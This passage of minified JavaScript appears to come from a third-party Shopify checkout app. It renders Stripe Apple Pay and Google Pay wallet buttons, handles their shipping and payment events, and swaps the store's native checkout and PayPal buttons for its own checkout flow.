i={defaultSelectedOptionId:"".concat(t.shipping_options[0].id),shippingOptions:r};n.newTxnInfo={displayItems:[{type:"LINE_ITEM",label:"Shipping cost",price:"".concat(t.shipping_options[0].amount),status:"FINAL"},{label:"Subtotal",type:"SUBTOTAL",price:t.subtotal_price_in_str}],currencyCode:o,totalPriceStatus:"FINAL",totalPrice:t.total_price_in_str,totalPriceLabel:"Total"},n.parameters=i}return n},Le=function(){var e,t=(e=regeneratorRuntime.mark((function e(t,n){var o,r,i,a,c,u,s,l,p,d,f,h;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,o=S().toUpperCase(),r=Ct(),i=t.getCheckoutID(),a=t.getJWT(),c=Pt(),u={timeout:1e4,headers:{"x-opc-shop-id":c.shop,"x-opc-client-id":r,"x-opc-checkout-token":a}},s=t.getShippingOptions(),l="",p="0",s.forEach((function(e){e.id===n&&(l=e.label,p="".concat(e.amount))})),d={checkout:{shipping_line:{title:l,price:p}}},t.setShippingLine({title:"".concat(l),price:"".concat(p)}),e.next=15,Ce(c.api,i,d,u);case 15:return f=e.sent,h={displayItems:[{type:"LINE_ITEM",label:"Shipping cost",price:p,status:"FINAL"},{label:"Subtotal",type:"SUBTOTAL",price:f.subtotal_price_in_str}],currencyCode:o,totalPriceStatus:"FINAL",totalPrice:f.total_price_in_str,totalPriceLabel:"Total"},e.abrupt("return",h);case 20:return e.prev=20,e.t0=e.catch(0),console.error("googlePayShippingOptionsUpdate() error"),console.error(e.t0),e.abrupt("return",void 0);case 25:case"end":return e.stop()}}),e,null,[[0,20]])})),function(){var t=this,n=arguments;return new Promise((function(o,r){var i=e.apply(t,n);function a(e){Se(i,o,r,a,c,"next",e)}function c(e){Se(i,o,r,a,c,"throw",e)}a(void 0)}))});return function(e,n){return t.apply(this,arguments)}}();function Be(e){return(Be="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Me(e,t,n,o,r,i,a){try{var c=e[i](a),u=c.value}catch(e){return void n(e)}c.done?t(u):Promise.resolve(u).then(o,r)}function Ue(e){return function(){var t=this,n=arguments;return new Promise((function(o,r){var i=e.apply(t,n);function a(e){Me(i,o,r,a,c,"next",e)}function c(e){Me(i,o,r,a,c,"throw",e)}a(void 0)}))}}var Ge,Fe=new Ee,He=function(){var e=Ue(regeneratorRuntime.mark((function e(t,n){var o,r,i,a,c=arguments;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o=c.length>2&&void 0!==c[2]?c[2]:"40px",console.log("renderStripeWalletBtn [type: "+t+"] [id: "+n+"]"),e.next=4,Fe.acquireQueued();case 4:if(r=e.sent,console.log("renderStripeWalletBtn [type: "+t+"] [id: "+n+"] mutex acquired"),!window.opc_stripe_wallets_enabled){e.next=24;break}if(!window.itc_stripe_initialized){e.next=17;break}return r(),console.log("renderStripeWalletBtn [type: "+t+"] [id: "+n+"] mutex released"),console.log("Stripe API has already been loaded"),e.next=13,ze(t,n,o);case 13:e.sent?console.log("Stripe wallet button is rendered"):console.log("fall back to dynamic checkout button"),e.next=22;break;case 17:i=window.opc_stripe_wallets_enabled?window.opc_stripe_publishable_key:"",(a=document.createElement("script")).src="https://js.stripe.com/v3/",a.onload=Ue(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!window.Stripe){e.next=10;break}return window.itc_stripe_sdk=window.Stripe(i,{apiVersion:"2022-11-15"}),window.itc_stripe_initialized=!0,console.log("Stripe API is loaded"),e.next=6,ze(t,n,o);case 6:e.sent?console.log("Stripe wallet button is rendered"):console.log("fall back to dynamic checkout button"),e.next=11;break;case 10:window.itc_stripe_initialized=!1;case 11:r(),console.log("renderStripeWalletBtn [type: "+t+"] [id: "+n+"] mutex released");case 13:case"end":return e.stop()}}),e)}))),document.head.appendChild(a);case 22:e.next=26;break;case 24:r(),console.log("Stripe wallet is disabled");case 26:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}(),ze=function(e,t,n){return console.log("constructStripeWalletBtn [type: "+e+"] [id: "+t+"] [height : "+n+"]"),new Promise((function(o){try{"prod"===e?console.log("Stripe wallet for product page"):console.log("Stripe wallet for cart page");var r=C(),i=S(),a=window.itc_stripe_sdk.paymentRequest({country:r,currency:i,total:{label:"Total",amount:0,pending:!0},requestPayerName:!0,requestPayerEmail:!0,requestPayerPhone:!0,requestShipping:!0,disableWallets:["link"]}),c=window.itc_stripe_sdk.elements().create("paymentRequestButton",{paymentRequest:a,style:{paymentRequestButton:{type:"default",theme:"dark",height:n}}}),u=new ve;a.on("shippingaddresschange",qe(e,t,u)),a.on("shippingoptionchange",We(e,u)),a.on("paymentmethod",Ke(e,u)),a.canMakePayment().then((function(e){try{e&&e.applePay?(console.log("Stripe wallet for apple pay rendering"),u.setPaymentButton("apple"),c.mount("#".concat(t)),o(!0)):e&&e.googlePay?(console.log("Stripe wallet for google pay rendering"),u.setPaymentButton("google"),c.mount("#".concat(t)),o(!0)):(console.log("Stripe wallet for apple / google pay disabled"),o(!1))}catch(e){console.log("Stripe wallet for apple pay will not be rendered"),console.error(e),o(!1)}}))}catch(e){console.log("cannot render Stripe wallet"),console.error(e),o(!1)}}))},qe=function(e,t,n){return function(){var o=Ue(regeneratorRuntime.mark((function o(r){var i,a,c,u,s,l,p,d,f,h,y,v,g,m,b,w,_,k,P,C,S,A,E,T,R,I;return regeneratorRuntime.wrap((function(o){for(;;)switch(o.prev=o.next){case 0:if(i=r.updateWith,a=r.shippingAddress,o.prev=2,c=!1,"opc_debug_mode"in window&&(c=!0,x("dynamic checkout btn logic triggered")),u=(new Date).getTime(),"prod"!==e){o.next=24;break}return console.log("stripeShippingAddrChange() [product page]"),s=Pt(),l=Ct(),o.next=12,xe(c,n,t,u,"shipping_input",a);case 12:return p=o.sent,d={timeout:1e4,headers:{"x-opc-shop-id":s.shop,"x-opc-client-id":l}},o.next=16,Pe("stripe",s.prefix,l,s.api,p,d);case 16:if(f=o.sent,n.setShopName(f.shop_name),n.setCheckoutID(f.checkout_id),n.setJWT(f.jwt),n.setPaymentIntentClientSecret(f.payment_intent_client_secret),f.redirect_link)window.location.href=f.redirect_link;else try{y=(null==f?void 0:f.shipping_options)&&0!==(null==f?void 0:null===(h=f.shipping_options)||void 0===h?void 0:h.length)?{status:"success",total:{label:f.shop_name?f.shop_name:"Total",amount:f.total_price,pending:!1},shippingOptions:f.shipping_options}:{status:"invalid_shipping_address",total:{label:f.shop_name||"Total",amount:f.total_price,pending:!0},shippingOptions:[]},i(y)}catch(e){console.warn(e)}o.next=56;break;case 24:return console.log("stripeShippingAddrChange() [cart page]"),g=0,o.prev=26,m=Ct(),o.next=30,_t();case 30:if(v=o.sent,g=(new Date).getTime(),b=Pt(),!v||!b.shop){o.next=51;break}return _=At(),k="",(P=St())&&P.length>0&&(k=P),C="google"===n.getPaymentButton()?"cart_google_pay":"cart_apple_pay",(S=Et(_,"default",k,"",v,C,!1)).checkout?S.checkout.shipping_input=a:S.checkout={shipping_input:a},A={timeout:1e4,headers:{"x-opc-shop-id":b.shop,"x-opc-client-id":m}},E=(new Date).getTime(),(null==S?void 0:null===(w=S.checkout)||void 0===w?void 0:w.track)&&(S.checkout.track.checkout_ts_init=u,S.checkout.track.checkout_ts_cart=g,S.checkout.track.checkout_ts_final=E),o.next=46,Pe("stripe",b.prefix,m,b.api,S,A);case 46:if(T=o.sent,n.setCheckoutID(T.checkout_id),n.setJWT(T.jwt),n.setPaymentIntentClientSecret(T.payment_intent_client_secret),T.redirect_link)window.location.href=T.redirect_link;else try{I=(null==T?void 0:T.shipping_options)&&0!==(null==T?void 0:null===(R=T.shipping_options)||void 0===R?void 0:R.length)?{status:"success",total:{label:T.shop_name?T.shop_name:"Total",amount:T.total_price,pending:!1},shippingOptions:T.shipping_options}:{status:"invalid_shipping_address",total:{label:T.shop_name||"Total",amount:T.total_price,pending:!0},shippingOptions:[]},i(I)}catch(e){console.warn(e)}case 51:o.next=56;break;case 53:o.prev=53,o.t0=o.catch(26),console.warn(o.t0);case 56:o.next=62;break;case 58:o.prev=58,o.t1=o.catch(2),console.log("stripeShippingAddrChange() error:"),console.error(o.t1);case 62:case"end":return o.stop()}}),o,null,[[2,58],[26,53]])})));return function(e){return o.apply(this,arguments)}}()},We=function(e,t){return function(){var n=Ue(regeneratorRuntime.mark((function n(o){var r,i,a,c,u,s,l,p,d,f;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:if("prod"===e?console.log("stripeShippingOptionChange() [product page]"):console.log("stripeShippingOptionChange() [cart page]"),n.prev=1,r=Ct(),i=Pt(),a=o.updateWith,c=o.shippingOption,u=!1,c&&c.id||(u=!0),!u){n.next=12;break}return a({status:"success"}),console.log("stripeShippingOptionChange() [update without API call]"),n.abrupt("return");case 12:return s={timeout:1e4,headers:{"x-opc-shop-id":i.shop,"x-opc-client-id":r,"x-opc-checkout-token":t.getJWT()}},l={checkout:{shipping_option:c}},console.log("stripeShippingOptionChange() [data]:"),console.dir(l),n.next=18,Ce(i.api,t.getCheckoutID(),l,s);case 18:p=n.sent,d=t.getShopName(),f={status:"success",total:{label:d&&d.length>0?d:"Total",amount:p.total_price,pending:!1}},a(f),n.next=28;break;case 24:n.prev=24,n.t0=n.catch(1),console.log("stripeShippingOptionChange() error:"),console.error(n.t0);case 28:case"end":return n.stop()}}),n,null,[[1,24]])})));return function(e){return n.apply(this,arguments)}}()},Ke=function(e,t){return function(){var n=Ue(regeneratorRuntime.mark((function n(o){var r,i,a,c,u,s,l,p,d,f,h,y,v,g,m,b,w,_,k,x;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:if(o){n.next=2;break}return n.abrupt("return");case 2:r="";try{r=window.navigator.userAgent}catch(e){console.log("cannot get window.navigator.userAgent"),console.error(e)}try{Bt()}catch(e){console.error(e)}if(n.prev=5,"prod"===e?console.log("stripePaymentMethod() [product page]"):console.log("stripePaymentMethod() [cart page]"),i="",o&&o.paymentMethod&&o.paymentMethod.id&&(i=o.paymentMethod.id),i){n.next=12;break}return o.complete("fail"),n.abrupt("return");case 12:return a=Ct(),c=Pt(),u=o.methodName,s=o.payerEmail,l=o.payerName,p=o.payerPhone,d=o.paymentMethod,f=o.shippingAddress,h=o.shippingOption,y=o.walletName,v={checkout:{user_agent:r||"",stripe_pi_client_secret:t.getPaymentIntentClientSecret(),method_name:u||"",payer_email:s||"",payer_name:l||"",payer_phone:p||"",payment_method:d&&"object"===Be(d)?d:{},shipping_address:f&&"object"===Be(f)?f:{},shipping_option:h&&"object"===Be(h)?h:{},wallet_name:y||""}},g={timeout:1e4,headers:{"x-opc-shop-id":c.shop,"x-opc-client-id":a,"x-opc-checkout-token":t.getJWT()}},m=t.getPaymentIntentClientSecret(),n.next=20,Promise.all([Ot(window.itc_stripe_sdk,i,m),It(c.api,t.getCheckoutID(),v,g)]);case 20:if(!(b=n.sent)){n.next=39;break}if(!b[0].err_msg){n.next=26;break}return console.error("stripePaymentMethod() unable to confirm card"+b[0].err_msg),o.complete("fail"),n.abrupt("return");case 26:return w={checkout:{payment_intent:b[0].payment_intent?b[0].payment_intent:{}}},n.next=29,Dt(c.api,t.getCheckoutID(),w,g);case 29:return _=c.prefix,k=t.getCheckoutID(),x="".concat(_,"/checkout/").concat(k,"/stripe-wallet-loading?cid=").concat(a),console.log("stripePaymentMethod() purchase API is ok: redirecting to "+x),setTimeout((function(){ge()}),150),setTimeout((function(){Ve(x)}),300),o.complete("success"),n.abrupt("return");case 39:return console.error("stripePaymentMethod() unable to call purchase API"),o.complete("fail"),n.abrupt("return");case 42:n.next=50;break;case 44:return n.prev=44,n.t0=n.catch(5),console.log("stripePaymentMethod() error:"),console.error(n.t0),o.complete("fail"),n.abrupt("return");case 50:case"end":return n.stop()}}),n,null,[[5,44]])})));return function(e){return n.apply(this,arguments)}}()},Ve=function(e){window.location.href=e};function Je(e){return(Je="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e){e.PROD_PAGE_CHECKOUT="prod_page_checkout",e.PROD_PAGE_PAYPAL="prod_page_paypal",e.PROD_PAGE_KLARNA="prod_page_klarna",e.CART_DRAWER_CHECKOUT="cart_drawer_checkout",e.CART_DRAWER_PAYPAL="cart_drawer_paypal",e.CART_DRAWER_KLARNA="cart_drawer_klarna",e.CART_PAGE_CHECKOUT="cart_page_checkout",e.CART_PAGE_PAYPAL="cart_page_paypal",e.CART_PAGE_KLARNA="cart_page_klarna"}(Ge||(Ge={}));var $e,Qe=function(e){e&&e.preventDefault&&e.preventDefault(),e&&e.stopPropagation&&e.stopPropagation();var t=document.querySelectorAll("input[name='checkout'].bold_clone");"object"===Je(t)&&t&&t.length?v.a.get("/cart.js",{timeout:5e3}).then((function(e){window.saso.cart=e.data,Ye()})).catch((function(e){console.warn(e)})):Ye()},Ye=function(){if(!(jQuery("input[type='checkbox'].saso_agree").length>0&&jQuery("input[type='checkbox'].saso_agree:checked").length!=jQuery("input[type='checkbox'].saso_agree").length)){if(window.saso_config&&window.saso_config.force_required_fields&&"boolean"==typeof window.saso_config.force_required_fields){var e=[],t=!0;if(jQuery("[name^='attributes'][required]:visible").each((function(){""!=jQuery(this).val()&&null!=jQuery(this).val()||(jQuery(this).attr("placeholder")?e.push(jQuery(this).attr("placeholder")):e.push(jQuery(this).attr("name").replace("attributes[","").replace("]","")),t=!1)})),jQuery("textarea[required]:visible").each((function(){""!=jQuery(this).val()&&null!=jQuery(this).val()||(jQuery(this).attr("placeholder")?e.push(jQuery(this).attr("placeholder")):e.push(jQuery(this).attr("name").replace("attributes[","").replace("]","")),t=!1)})),!t)return void alert("Please fill in required fields: "+e.join(", "))}var n=[];jQuery("[name^='attributes']").each((function(){var e=jQuery(this),t=jQuery(this).attr("name"),o={name:t=t.replace(/^attributes\[/i,"").replace(/\]$/i,""),value:e.val()};if(""!=o.value)switch(e[0].tagName.toLowerCase()){case"input":"checkbox"==e.attr("type")?e.is(":checked")&&n.push(o):n.push(o);break;default:n.push(o)}})),"string"==typeof window.saso.discount_code_cart&&n.push({name:"discount_code",value:window.saso.discount_code_cart}),window.sasoDocCookies&&window.sasoDocCookies.getItem&&window.sasoDocCookies.getItem("saso_link_code")&&n.push({name:"discount_link_code",value:window.sasoDocCookies.getItem("saso_link_code")}),window.saso&&window.saso.discounts&&window.saso.discounts.cart&&"object"==Je(window.saso.discounts)&&"object"==Je(window.saso.discounts.cart)&&"string"==typeof window.saso.discounts.cart.summary_note&&n.push({name:"discount_details",value:window.saso.discounts.cart.summary_note.substring(0,500)});var o="";1==jQuery("[name='note']").length&&jQuery("[name='note']")[0].value&&(o=jQuery("[name='note']")[0].value),window.saso_config&&window.saso_config.exclude_order_discount_details&&(n=[]),window.saso.cart.note_attributes=n,window.saso.cart.note=o;for(var r=0;r<window.saso.cart.items.length;r++){var i=window.saso.cart.items[r],a=document.querySelectorAll("[id='updates_"+i.key+"']");1!=a.length&&(a=document.querySelectorAll("[id='updates_"+i.variant_id+"']")),1==a.length&&a[0].value!=window.saso.cart.items[r].quantity&&(console.log("el[0].value != window.saso.cart.items[i].quantity",a[0].value),window.saso.cart.items[r].quantity_before_saso_update=window.saso.cart.items[r].quantity,window.saso.cart.items[r].quantity=a[0].value)}var c=[];if(o.length&&c.push("note="+encodeURIComponent(o)),window.gaclientId&&"string"==typeof window.gaclientId&&(c.push("clientId="+window.gaclientId),c.push("_ga="+window.gaclientId)),"object"==("undefined"==typeof Zapiet?"undefined":Je(Zapiet))&&"object"==Je(Zapiet.Cart)&&"function"==typeof Zapiet.Cart.getUrlParams){var u=Zapiet.Cart.getUrlParams();if("object"==Je(u)&&u&&Object.keys(u).map((function(e){c.push(e+"="+encodeURIComponent(u[e]))})),"object"==Je(Zapiet.Widget)&&"function"==typeof Zapiet.Widget.checkoutEnabled&&0==Zapiet.Widget.checkoutEnabled())return void alert("Please complete delivery info")}if(window.currentLanguageCode&&"string"==typeof window.currentLanguageCode&&window.currentLanguageCode.length>1&&window.currentLanguageCode.length<9&&c.push("locale="+encodeURIComponent(window.currentLanguageCode)),n.length&&n.map((function(e){c.push("attributes"+encodeURIComponent("["+e.name+"]")+"="+encodeURIComponent(e.value))})),window.saso_config||(window.saso_config={}),"number"!=typeof window.saso_config.checkout_start)window.saso_config.checkout_start=Date.now(),window.saso_config&&window.saso_config.offers_method&&"discount_code"==window.saso_config.offers_method?jQuery.ajax({cache:!1,contentType:"application/json; charset=utf-8",dataType:"json",type:"POST",url:"https://specialoffers.suppleapps.com/api/v2/page-actions?checkout=discount_code",data:JSON.stringify(window.saso),success:function(e){e.invoice_url="/cart","string"==typeof e.discount_code&&(c.unshift("discount="+e.discount_code),window.sasoDocCookies&&window.sasoDocCookies.setItem&&window.sasoDocCookies.setItem("saso_generated_discount_code",e.discount_code,1/0,"/"));var t="";e&&e.discount_code&&e.discount_code.length>0&&(t=e.discount_code),c.length&&(e.invoice_url+="?"+c.join("&")),t&&t.length>0?Nt("uso_discount_code",t,""):Nt("default")},error:function(){Nt("default")}}):jQuery.ajax({cache:!1,contentType:"application/json; charset=utf-8",dataType:"json",type:"POST",url:"https://specialoffers.suppleapps.com/api/v2/page-actions?checkout=draft",data:JSON.stringify(window.saso),success:function(e){var t=!1,n=!1;"string"!=typeof e.invoice_url&&(t=!0,e.invoice_url="/cart");var o=document.getElementById("saso-use-discount-code-instead-check");o&&"object"===Je(o)&&o.checked&&(n=!0,e.invoice_url="/cart"),c.length&&(e.invoice_url+="?"+c.join("&")),t||n?Nt("default"):e.invoice_url&&e.invoice_url.length>0?Nt("uso_draft","",e.invoice_url.substring(0,2e3)):Nt("default")},error:function(){Nt("default")}});else{if(Date.now()-window.saso_config.checkout_start<4e3)return;Nt("default")}}},Ze=!1,Xe=/checkout/gi,et=/check\s{1}out/gi,tt=!1,nt=!1,ot=function(){try{window&&window.itc_auto_checkout&&!$e&&($e=!0,Nt("default"));var e=P(),t=m()("form[action^='".concat(e,"cart'], form[action^='").concat(e,"checkout']")).not("form[action='".concat(e,"cart/add']")).find("button[name='checkout'][type='submit'], input[name='checkout'][type='submit'], input[type='submit'][value='Checkout'], input[type='submit'][value='Go to Checkout']");0===t.length&&(t=m()("button[name='checkout']")),m()(t).each((function(e,t){"opc_debug_mode"in window&&(x("checkout btn elem :: "),x(t));var n=m()(t).attr("data-opc-checkout-btn-id"),o=m()(t).attr("data-saso")||"saso"in window,r=m()(t).attr("data-override-saso"),i=!1;if(o&&(i=!0,!r)){var a=t.cloneNode(!0);m()(a).attr("data-override-saso","true");var c=w()();m()(a).attr("data-opc-checkout-btn-id",c),x("override checkout btn id : "+c),x("replaced USO by OPC"),a.addEventListener("click",Qe),a.addEventListener("touchstart",Qe),"opc_poweredby"in window&&!Ze&&(Ze=!0,fe(t)),t.parentNode.replaceChild(a,t)}if(!i){if(!n){var u=w()();m()(t).attr("data-opc-checkout-btn-id",u),x("override checkout btn id : "+u)}m()(t).off(),m()(t).on("click",rt(t)),m()(t).on("touchstart",rt(t)),"opc_poweredby"in window&&!Ze&&(Ze=!0,fe(t))}}));var n=m()("form[action^='".concat(e,"checkout']")).find("button[type='submit'], input[type='submit']");m()(n).each((function(e,t){"opc_debug_mode"in window&&(x("edge case checkout API elem :: "),x(t));var n=!1;if(t&&t.textContent){var o=t.textContent;(o&&Xe.test(o)||o&&et.test(o))&&(n=!0)}if(n){var r=m()(t).attr("data-opc-checkout-btn-id");if(r)x("edge case :: override checkout btn id : "+r);else{var i=w()();m()(t).attr("data-opc-checkout-btn-id",i),x("edge case :: override checkout btn id : "+i)}m()(t).off(),m()(t).on("click",rt(t)),m()(t).on("touchstart",rt(t))}}));var o=m()("[id^=opc-checkout-btn]");m()(o).each((function(e,t){if("opc_debug_mode"in window&&(x("customized checkout API elem :: "),x(t)),!m()(t).attr("data-opc-checkout-btn-id")){var n=w()();m()(t).attr("data-opc-checkout-btn-id",n);var o=m()(t).attr("data-opc-checkout-btn-class");if(o){var r=m()(t).attr("class");m()(t).attr("class","".concat(r||"").concat(r?" "+o:o))}var i=m()(t).attr("data-opc-checkout-btn-style");i&&m()(t).attr("style",i);var a=t.id;x("opc customized checkout btn api :: elm id : "+a)}m()(t).off(),m()(t).on("click",rt(t)),m()(t).on("touchstart",rt(t))}));var r=m()("a[href^='".concat(e,"checkout']"));m()(r).each((function(e,t){if("opc_debug_mode"in window&&(x("anchor checkout btn elem :: "),x(t)),!m()(t).attr("data-opc-checkout-btn-id")){var n=w()();m()(t).attr("data-opc-checkout-btn-id",n),x("override checkout btn id : "+n),t.addEventListener("click",rt(t)),t.addEventListener("touchstart",rt(t))}}));var i=m()("div[id^=opc-paypal-btn]");if(m()(i).each((function(e,t){if(tt=!0,"opc_debug_mode"in window&&(x("paypal btn API elem :: "),x(t)),!m()(t).attr("data-opc-paypal-btn-id")){m()(t).attr("style","display: inline-block;"),m()(t).attr("data-opc-paypal-api","true");var n=w()();m()(t).attr("data-opc-paypal-btn-id",n);var o=t.id;if(x("opc paypal elm id : "+o),M("#".concat(o)),"opc_pp_credit"in window&&window.opc_pp_credit){var r=document.createElement("div");m()(r).attr("data-opc-paypal-btn-id",n),m()(r).attr("style","display: inline-block;"),m()(r).attr("data-opc-paypal-api","true");var i=w()();m()(r).attr("id",i);var a=t.parentNode;if(a){var c=m()(a).hasClass("additional-checkout-buttons"),u=a.parentNode;if(c&&u){var s=a.cloneNode(!1);s.appendChild(r),u.appendChild(s),U("#".concat(i))}else a.appendChild(r),U("#".concat(i))}}}})),!tt){var a=m()(".additional-checkout-button--paypal");m()(a).each((function(e,t){if("opc_debug_mode"in window&&(x("native paypal btn elem :: "),x(t)),!(t?m()(t).attr("data-opc-paypal-btn-id"):void 0)&&t){var n=w()();m()(t).attr("data-opc-paypal-btn-id",n),m()(t).attr("style","display: none !important;");var o=t.parentNode,r=document.createElement("div"),i=null;if("opc_pp_credit"in window&&window.opc_pp_credit&&(i=document.createElement("div")),o){m()(r).attr("data-opc-paypal-btn-id",n),m()(r).attr("data-opc-paypal-native","true"),m()(r).addClass("opc-additional-checkout-button opc-additional-checkout-button--paypal opc-additional-checkout-button--paypal--customized");var a=w()();if(m()(r).attr("id",a),x("opc paypal elm id : "+a),o.insertBefore(r,t),M("#".concat(a)),i){m()(i).attr("data-opc-paypal-btn-id",n),m()(i).attr("data-opc-paypal-native","true"),m()(i).addClass("opc-additional-checkout-button opc-additional-checkout-button--paypal opc-additional-checkout-button--paypal--customized");var c=w()();m()(i).attr("id",c),x("opc credit paypal elm id : "+c);var u=m()(o).hasClass("additional-checkout-buttons"),s=o.parentNode;if(u&&s){var l=o.cloneNode(!1);l.appendChild(i),s.appendChild(l),U("#".concat(c))}else o.appendChild(i),U("#".concat(c))}}}}))}if(!tt){var c=m()("div[class='dynamic-checkout__content'][data-shopify='dynamic-checkout-cart']");m()(c).each((function(e,t){if("opc_debug_mode"in window&&(x("native dynamic paypal btn elem :: "),x(t)),!(t?m()(t).attr("data-opc-paypal-btn-id"):void 0)&&t){var n=w()();m()(t).attr("data-opc-paypal-btn-id",n),m()(t).attr("style","display: none !important;");var o=t.parentNode,r=document.createElement("div");if(o){m()(r).attr("data-opc-paypal-btn-id",n),m()(r).attr("data-opc-paypal-native","true"),m()(r).addClass("opc-additional-checkout-button opc-additional-checkout-button--paypal opc-additional-checkout-button--paypal--customized");var i=w()();if(m()(r).attr("id",i),x("opc paypal elm id : "+i),o.insertBefore(r,t),M("#".concat(i)),"opc_pp_credit"in window&&window.opc_pp_credit){var a=document.createElement("div");m()(a).attr("data-opc-paypal-btn-id",n),m()(a).attr("data-opc-paypal-native","true"),m()(a).addClass("opc-additional-checkout-button opc-additional-checkout-button--paypal opc-additional-checkout-button--paypal--customized");var c=w()();m()(a).attr("id",c),x("opc credit paypal elm id : "+c);var u=m()(o).hasClass("additional-checkout-buttons"),s=o.parentNode;if(u&&s){var l=o.cloneNode(!1);l.appendChild(a),s.appendChild(l),U("#".concat(c))}else o.appendChild(a),U("#".concat(c))}}}}))}if("opc_dyn_checkout"in window){var u=m()("div[id^=opc-dyn-c-btn]");m()(u).each((function(e,t){if(nt=!0,"opc_debug_mode"in window&&(x("customized dynamic checkout btn API elem :: "),x(t)),!m()(t).attr("data-opc-dyn-c-btn-id")){var n=w()();m()(t).attr("data-opc-dyn-c-btn-id",n);var o=t.id;x("customized opc dynamic checkout btn id : "+o),function(e,t){var n=se();if(n&&n.length>0){var o=w()(),r=m()(e).attr("data-opc-dyn-c-btn-class");r?m()(e).addClass(r):m()(e).addClass("shopify-payment-button");var i=m()(e).attr("data-opc-dyn-c-btn-style");i&&m()(e).attr("style",i);var a=document.createElement("button");m()(a).attr("id",o),m()(a).attr("data-opc-dyn-c-btn-id",t),m()(a).addClass("shopify-payment-button__button shopify-payment-button__button--unbranded"),m()(a).attr("style","display: block; visibility: visible; opacity: 1;");var c=m()(e).attr("data-opc-dyn-c-btn-text");c||(c=e.textContent||"Buy it now"),m()(a).html(c),a.addEventListener("click",ue()),m()(e).append(a),ne(!0,o)}}(t,n)}}))}if(!nt){var s=m()(".shopify-payment-button__button--unbranded");m()(s).each((function(e,t){if("opc_debug_mode"in window&&(x("dynamic checkout btn elem :: "),x(t)),!m()(t).attr("data-opc-dyn-c-btn-id")){var n=w()();m()(t).attr("data-opc-dyn-c-btn-id",n),m()(t).attr("id",n),m()(t).attr("style","display: none; visibility: hidden; opacity: 0;"),m()(t).next().attr("style","display: none; visibility: hidden; opacity: 0;"),x("opc dynamic checkout btn id : "+n),function(e,t){var n=se();if(n&&n.length>0){var o=w()(),r=document.createElement("button");m()(r).attr("id",o),m()(r).attr("data-opc-dyn-c-btn-id",t),m()(r).addClass("shopify-payment-button__button shopify-payment-button__button--unbranded");var i=m()(e).attr("data-opc-dyn-c-btn-text");i||(i=e.textContent||"Buy it now"),m()(r).attr("style","display: block; visibility: visible; opacity: 1;"),m()(r).html(i),r.addEventListener("click",ue());var a=e.parentNode;a&&(x("append dynamic checkout btn id : "+t),a.append(r,e)),ne(!0,o)}}(t,n)}}))}var l=!1,p=m()(".shopify-payment-button__button--branded");if(m()(p).each((function(e,t){var n=m()(t).find("div[data-testid='PayPalInContext-button']");if(n&&0!==n.length){l=!0,m()(n).each((function(e,n){m()(n).attr("style","display: none !important; visibility: hidden !important; opacity: 0 !important;");var o=m()(t).attr("id");o&&"opc-native-pp-btn"===o||m()(t).attr("style","display: none; visibility: hidden; opacity: 0;")}));var o=m()(t).attr("class"),r=t.parentNode;if(r){if(m()(r).attr("data-opc-dyn-p-btn"))return;m()(r).attr("data-opc-dyn-p-btn","native");var i="opc-native-pp-btn";x("opc dynamic paypal btn id [under shopify-cleanslate] : "+i);var a=document.createElement("div");m()(a).attr("id",i),m()(a).attr("role","button"),o?m()(a).attr("class",o):m()(a).attr("class","opc-additional-dynamic-checkout-button"),m()(m()(r).last()).append(a);try{O("#".concat(i))}catch(e){console.dir(e)}}}})),l){var d=m()(".shopify-payment-button__more-options");m()(d).each((function(e,t){m()(t).attr("style","display: none !important;")}))}if(!l){var f=m()("div[id^=opc-dyn-p-btn]");m()(f).each((function(e,t){if(!m()(t).attr("data-opc-dyn-p-btn-id")){var n=w()();m()(t).attr("data-opc-dyn-p-btn-id",n);var o=t.id;x("opc dynamic paypal btn id : "+o),O("#".concat(o))}}))}var h=m()("div[id^=opc-stripe-wallet-btn-prod]");m()(h).each((function(e,t){"opc_debug_mode"in window&&(x("stripe wallet product API elem :: "),x(t));var n=t.id,o=m()(t).attr("data-opc-stripe-wallet-id");if(n&&n.length>0&&!o){var r=w()();m()(t).attr("data-opc-stripe-wallet-id",r);var i=n,a=t?m()(t).attr("data-opc-stripe-wallet-height"):"40px";x("stripe wallet product elm [id: "+i+"] [height: "+a+"]"),He("prod",i,a)}}));var y=m()("div[id^=opc-stripe-wallet-btn-cart]");m()(y).each((function(e,t){"opc_debug_mode"in window&&(x("stripe wallet cart API elem :: "),x(t));var n=t.id,o=m()(t).attr("data-opc-stripe-wallet-id");if(n&&n.length>0&&!o){var r=w()();m()(t).attr("data-opc-stripe-wallet-id",r);var i=n,a=t?m()(t).attr("data-opc-stripe-wallet-height"):"40px";x("stripe wallet cart elm [id: "+i+"] [height: "+a+"]"),He("cart",i,a)}}))}catch(e){x(e)}},rt=function(e){return function(t){m()(e).attr("data-saso")&&window.sasoCheckout||(t&&t.preventDefault&&t.preventDefault(),t&&t.stopPropagation&&t.stopPropagation(),$e||($e=!0,Nt("default")))}};window.opc_attached_observer=!1,window.opc_attached_retry_count=0;var it=function e(){setTimeout((function(){var t=new MutationObserver(ot);try{t.observe(document.body,{childList:!0,subtree:!0}),window.opc_attached_observer=!0,x("detectCheckout() attached")}catch(t){x(t),window.opc_attached_retry_count+=1,window.opc_attached_retry_count<4&&setTimeout((function(){e()}),500)}}),50)};window.opc_initial_detection=!1,window.opc_initial_detection_retry_count=0;var 